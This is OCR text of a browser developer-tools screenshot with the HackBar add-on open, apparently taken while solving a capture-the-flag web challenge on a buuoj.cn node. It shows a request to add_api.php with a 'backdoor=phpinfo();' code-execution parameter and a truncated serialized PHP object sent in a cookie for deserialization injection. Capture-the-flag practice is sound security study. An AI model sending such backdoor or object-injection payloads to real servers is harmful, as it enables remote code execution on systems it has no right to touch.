 元素 控制台 来源 网络 性能 内存 应用 Lighthouse EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://c41de9bd-f095-4b07-941a-e1beb9739c80.node4.buuoj.cn:81/add_api.php?backdoor=phpinfo();
Enable POST ADD HEADER
Name Value
Cookie data=O%3A4%3A%22User%22%3A1%3A%7B